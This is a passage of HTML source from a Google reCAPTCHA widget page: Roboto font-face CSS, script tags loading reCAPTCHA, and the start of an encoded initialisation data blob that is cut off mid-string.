  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SiDpkGcGUqta-RZDDWAX8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SiDpkGcGUqta-RZDDWAX8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SiDpkGcGUqta-RZDDWAX8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoOXtZM8OHJHLDrcOBdyLCh8Kww5vDlcOzDcKLLMKLXF94FA/DrcK1NiDCusKBw6/[base64]/[base64]/[base64]/[base64]/DusKawqAkdX8Dw50ywqkNe8OcF8OJwrTCjC7CkWvCocKRVCpdT8KxwqTChMOSwqDDq8KIJCwUZS/CkgLDhMKGbk4lfMKpU8OTw7bDtMO7GMKlw4JSSMKDwqVoO8Oqw5HDpS9Cw5/DiMKMQ8OHw7cYwp96wonCgMOrZ8KLw4hPw6XDhMOgPwDDpX1Kw7bCrcOESjvClBPCncKDAMO9OiLDncKgUcOzOBEew7MyOMKcdUQlwpwLWxA+wqwuwoFwC8KHLcOYw55acWDDm3HCkzohwpvDh8KkwrN4YcOTw4rDnB7DrwfCq1BgPsK1w5LCsR/Cl8OHAMK4EsKlwqAnwotnG05nb03DtMO1OTDDg8Kuw5HDgMOIGWA3ZcKWw5U8wqzCmW5VVDdWwqIwwpAHOU15XsOGw5M0c3/CimPCnwQtw53DjMKqw6ZLw4DDsjp+w7LCvMKPT8OYK0omfFgZw4LDqwzDonV7ayDDlsONcsK9w5UGw7pfGMK+wp3DjVzDiEx/wpEZRMO9asKEw5zCo3lswpxRYSLDpMKow5rDtWfDjcOqwrtzw4k5PWnCplV6S1PCmFnCq8KQD8OnD8KkwpTCkcOjwqxABMO0w415SXLDisKcaSXCkjdcFWzDiMODw4fDi8OQwrlew4TCscKDw4oEw6RIwrI+w5/[base64]/wqNWLAzCnsKOWWIowrouK8OZw4MVwpPCnC3Cs1fCtEbDpsK1OsOHwoLCsxbDqsKNw6/DgUhmasK6GMKJwprDhEfDkcO4b8K1woLDl8OnOVtcwonDkHjDqw/Dq2pjA8OCe2xWMMK0w5/DuMKHZkXCoFzDri7Dr8Kcw79owosSIMOew6jDlMO5w6k7wqxCL8OtAGxIwqcJdG7DvsO6ecONw6LCumEgDQDDpyvDosK4w4/ClsOxwoPDji8Yw6bDh2zCmcOKw5s2wp7CgypmdsKtMMKcw6nChsOhBzDCnkJ/[base64]/CpGFdwoVywrXCvCpRwr7DkXAWLCfCn8OEwqAfU8OEwp7CpMOAwq4NClvDtD8AHWtdK8OXB1ZycnHCh8OHTR12WVNOwofDvcOwwoDDuMOAe2RLBcK/wogowrYxw4HDicKAHBPDtz0qRsKHfAXCksKaDgbDvcO1CsOqw6F0wrbDghHCmH/CvwDCtFPCtmvDnMOrHDECw7F0w4ZCIsKJasKCFQh4Gk/CoRHDjz/DjlfDvkrDk8KywrlzwoDCosOiMHDCuy/Cu8OCeHXCtETDscKTw44cEsK9KEE/w7jCkVvDkVbDgcOyQ8OjwovDtTsgbFLCtAbDoXDCrzwud23CqMOSwptMw5LDjMK5ICLDuysDBzXDhsOPwpfDpG/Dr8KFKQjDjcOKCX9SwpR1w5TDuMKicEPCsMOyGTooZMKOAyfDtR3Dk8OKH1XCtT0EEMKRwr/CtsK9dMOXwpzClQhRwrZfwrdxFXTCo8OPFsKBwo1+FU4+ETZVI8KeJhdsSD3DmRRIWDRYworDoj/CjMODw5TDssOKwo0IJirDlcKsw7E8GSTDqsONASdKwqNbSWxmacOEw5rDtcOUw5Rkw6RwYSrCoQNwEsK7wrBRecO0wqctwqZSf8KwwosmHR8Ww5BMQ8KTw4JFwoHChsKLf1vCjMK3GRY9wr9hw6t/SHDCq8KOGgfDkj8XCW43dhRLwq1vRwnDhxDDtsK3LChrAcKLF8KkwoBRUCbDj13CqlF1w483TnDDvcKFwpjDvBTDvcOIY8OOw6I5CB15OivDuBZwwprCvcO4KzrDvMKlFU5aBsOZwrvDjMKOw7/[base64]/Ds8OLUiEUw6DCgy/DpcKURsOzB8O+w77Cr2k6EAtOwo4XHsKAw4pfCMO3woLCjGvClitHw77DnEsCw6lGJCJgw6bCkMKrKXrDjsOYDsOzdsOsaMOGwr3Dkl/DtsKwWMO5EFfCthHCisOHwr3CsiwxSsKKwpt1IXtKRFHCrkIUWcKYwrN0wrEGME7CtW7CnW88w5NhwonDl8KJwqzDmMO9BgADwpNdVsKWfhI3JRvClEZPagJfwrduf0ttBUZyegVDJgdKw706MQbCncOCVMK3wpvDixDCocOxP8OnIXo8wqPChMOGYxUSwqUBacKEw5/[base64]/wrVow7gnw51XLVItw6TDt8KPBSLDocOyXm/DtErDk8KxKk1swrc4wr9pw7JMw5PDtQQhw5wpM8Obw6AuwrHDtQZ3X8Owwp7DusO+BcO1cwB4XlohXRbCicOvXsO/[base64]/ZMO/[base64]/DqcOOw4dsR8KZDMKjwqAvw5/DvMKiV8KPw5Qyw4wpw5hBUkvDoSZdwpcAw4lswpDDt8OoccOUwp/DlBY4w64kZ8OdQVXDhhFjw40IDnNEw5XCml1xeMKFN8OTYcKLE8KWZmLCmwjDnsOiNsKVYCnCrHXCn8KVE8Olw592Z8KeX8KxwoDCpcK6wr4deMOowo3Csj/CgMOHworDiMOOFHExCy7DvmDDhQghI8KEBg3DgMKrw4cQNScYwprCqMKdfDTCoXp5w4DCvClrVcKZXsOAw6tqwoZQQBI3wqjCoTLCgsKiB3ISLzAoG0rCicOJVRzDmxPCjRoTGcO7w6/CqsO1DRJcw60Xwo/CoWsPQUDDrRwhw58mwqg8WxImJ8OKw7TCocOIwpUmw6LCscKDJi/CmcOGwpdYwrbCukPCq8OHEDTCncKRw4VDw7AxwpTCsMKSwp4aw6LCqUzDgsOxw41JFh/[base64]/Co8K6JMKYEsONWFvDnFjDqMKIw6rDsV4Jw41ew5HDocO7wqliwqTCm8KMQMKjQMKiPMKNY13DmVFbwqnDtWltdy/Ct8OGd2UZFMKYIMKgw4FBQXnDscKBPMO/XB3DkB/Cp8K1w4XDvkhFwrw+wr16w5/Dqg/CtMKFETIlwrUGwozCjsKWwqTCrcO2wql8woDClsKfwonDq8KAwrfDqjHDlGRTOQ1gwo7CmcOewq5BaAJPRRTDnX4DYMKuwoQ3w57DgsObw7DDq8Kswr0uwpI3U8OwwqUnwpQYJ8Ohw4/CoVfCmMKBw47DuMOdAMKSRMOfwolkHcOJXsOBYHjCj8K0w4rDozXCksKLwo0Rwp/CvMK5woXCrVZ+wqvDn8OtS8OHAsOXB8OfEcOQw45Uwr/CpsODw4/ChcOuw5DDgMKvR8KIw4wuw4YtRcKLw40lw5/DuxQQHEwJw79Dwr1xDB9UXMOBwpnDkMKPw5/CrxXDqjoUKsOaecO/CsOaw6vCncKZfQzDuyl3CDTDmcOOPMKtJz8NK8O6IWvCiMOWJ8KRw6XCtcOsNsObw7fDu0/[base64]/[base64]/DscKzclA0eELCncOaw6zDtQjCvsOVW0N1OQ7CqMOzIDXCu8Oow6LDuSrDgHcmUcKow6hJwpXDrSZ+w7HDtBJ/PMOXw6F8w6Jnw4x9EMK4XMKBAcOpYsK6wrsdwr4Gw6c1dMO7EMOlOsOPw6fCs8KEwp3DpVpxw4vDrFsYGcOgWsKYZMORC8OFBWlABMO8wpTCksOVwpPCh8K7RnpVL8KdXGFywpvDuMK1wo/[base64]/[base64]/w64PwpHCrybDpMOtNMKKw7JRw6PChMKfS8KFw4vDlANcSRHDhi7Cm8KCDcK3GcOfOSgXw4oew5bDv28DwqfDm1VLUsKlTGjCrMOmEMORY3JBGMOfw4Eow5QVw4bDsEfDsQBkw5oQJnDDhMOsw7DDj8K/[base64]/DgDkUwpfCjU5rwopqw4dEw5bDhcOpwpYDZ8KsMXQ5VwXCs39sw5d8fAJhw7jCsMKdwo3CinMkw5nDksOLNwXCkcOTw5PDn8OKw7XCnF/DusOMdMOuLsKKwpfDrMKcw5rCjsKhw7nDk8KUwrlrcxI7w5DDuxvCj38VNMKVeMKJw4fCj8Oew7Bvw4HCs8KQwoQ2TA8QBApTw6JUw5jDh8Kae8KrHxfCscKywr/DnsOfecORAsOiFsKnJ8K7QArCox/CvRTDuGvCsMOhORPDjlvDtcKiw4gswpTDtApwwq/DpcO8ZsKLPgVDVHUDw4B+CcKpw7zDjmdzA8KTwpMXw7N/[base64]/DjgtXXMOfdQ/CisOBVRHDqkvCj17DpcKdwqPCocO3JHrClcOpAyoVw5EAHTRpw50HVCHCrwbDrHwBKsOOHcKlw4/Dm2PDlcOvw5XDhnLDqmnDvnbCmsKuw75Cw4k0I3Q6DMKUw5jCsQrCrcO8wp3CtR5+JVEZaWDDhEF4w57DtyZGwr1qNXTCn8KywrfCn8OhEnPDuTDDgcKNAMOQYGN1wo/DgMOowq7CinIIL8O8CsO0wrvCnjHCrD/DsTLCniTCs3BgFsKCIgdJORI7wpNCfsOLw4gmUsK4chQ2f03DgQbCqcKdLwPDrBUfPcOpGm7DrMOaLGjDt8ORd8OqAj0Kw5XDi8OHfQzCmsO1UELDkF44wpxOw7lUwqofwqYDwr86eVzCo33CosOvDzwIEjXClsKVwosdG1rCqcOlZg/ClTbDnsK2D8KzOcO6OMOrwrRvwq3DmzvDkRrDtkN9w5HCpcKnVT9iw4IvQcOMTMKTw51MEcOwG3pXZkNtwpYyOwPCgwzClMO5bgnDh8KuwoTDisKqLyUuwoTCk8OPw4/CnQDCqBkgTS9xAsKzGMOlAcO8YcK+wrQywrvCncOZfcKkZinDlC4lwpptUcKTwqTDhMOOwokuwoQGO1rCgSPCmizCpzTCvVppwpBXJho2LFVtw5dRdsKWwp7CrmHCncOySkrDnibCqy/CmlBKQk86ZxEDw6BwL8K2bMK0w6JmKSzCscORwqHDh0bCncO6dC98IQzDp8Kxwroaw7EzworDo0pMT8O5N8KzQUzCmHwbwrPDlsOvwr8rw6NKYMOQwopGw4oEwoQVScKTw7LDp8KmDcOaC2fCrWhlwrDCiAXDr8Kdwrc2HsKCwr3Csg4sLHvDrjluKk/Dn0BGw5jCjMODw5NlSgYxAcObwpjDpsOEdsKQw7x/[base64]/Drx4/dVbCr09iw49zAEzDhMOXdsOlw7XDoUDCj8OIw7DCtMKsNjEew6PChcKmwp88w6F6IcOQHsO5WsKnw5dawrnCuC7Cj8OXQh/[base64]/[base64]/dE5AwoLDrcKjfDE7E8O6wqRFcmfCqcOtFB3CnEJWwpodwqJOw6dlCiILw6fDq8KeTBzDvRA7wpfCvBNqccKQw6XDmsKOw4N4wplCUsOZMCvCsSXCiGsTF8Kcwq0ZwpvDkA5xwrVrZ8KXwqHCgsKKCzfDkSZzwr/Cj21/wphSbGbDgCfCpMKNw4XClWfCgDbDgCh2a8O4wrbCrcKfwrPCrjkow6zDksOUfCrCmcOQw4DClMO2bg4zwrDCnCwOH1lWw6/DjcO2w5LCqXZJKX7DkBvDhcK+X8KDAyAhw63Dq8KYD8KQwpNhw7diw6/CrxLCvmcVGgHDn8KLVsKxw587w4/DgFbDpnMHw6fCmXjCgcO0KGozFlJpaV7Di15/wrDDuVLDucO9w7zDkxbDhsOwNcKjwqjCvMOhYsO+EDvDkgoiZMOvTGDCt8OUS8OGP8Onw4HDhsK9w4sUwoTCjmDCtBd9XFtDeUTDoEvDgcOrW8KKw4vCk8K6wqfCqMOewp55dVwSGjQzSHUtbcOcwpPCqRPDhUsSwpJJw63Dl8Kew5AYw4XCscKvayAcw4gTQcORWC/CvMOOW8KzYy8Rw5TChAPCrMK5b3JoL8O2wrbClB0SwrjCp8O0w58OwrvCiQ58T8KDccOHBzHDpsKHc3F1w58zRcOxPGXDu1p0wqEkwo85wpd4ZQzCqGvCrH/DsBTDp1PDhcKJIztzaBcXwonDlT8Tw5DCnsOxw74ywp/DhsOwYkghw7R1wqd7JMKTAljClE3DksKZSFYIPUzDisKlVGbCtVMzwoU7w7g9DRV1HETCosKfUlLCn8KeGMKeRcO1w7VTWsKmc1Qdw5PDgUnDnh4mw5UUbSxYw7RVwqrDiX3DsxkbJEp3w7vDisOJw40hwp4fOcK7w6Apwo7CkMK1w67DhA/[base64]/DpcOlw6NswqjCjxrCgg5hwrjCncK4w7/Cv1ITwovCumPCncK7Z8KEw5zDq8KgwozDt2QPwoRZwrPCqMOfG8KCwqjCqD82DTdzTMKHwp5CXXdwwodYcsKSw6zCvsOQOAvDjsOJacKUQcOFL0s3wpXDs8Kwen/CrsK1IkzCsMKXTcKzwowJSDXDncKnwqLCg8Oke8Osw7o6wpQkGAlMZEV1w6PCjcO2b2QZIcOIw5jCusOswoBjw5rDpHRMYsOrwodeckfCtsOvwqbDnXXDlVrDs8KKw7sMR0Z0wpY6wrLDjMKYw4t1wp3DiDwVwr7CgsKUAnNswo9HwrQAw6YKwrAtNsOFw5BlVUISN2/DrGM0HHUmwrXDiGNgDGbDq0fDucK5IMK5S3DCpzlpKMKHwrHCtHU+w6nCmgnCnsOPXcKxGHw5f8Kiwq8bw7A1LsO4GcOOHCrDl8K/[base64]/DlW7DpFjDo2jDp8O2wrICw6QLwprCt8OmR8KLTDvCusKtwqMBw4J7w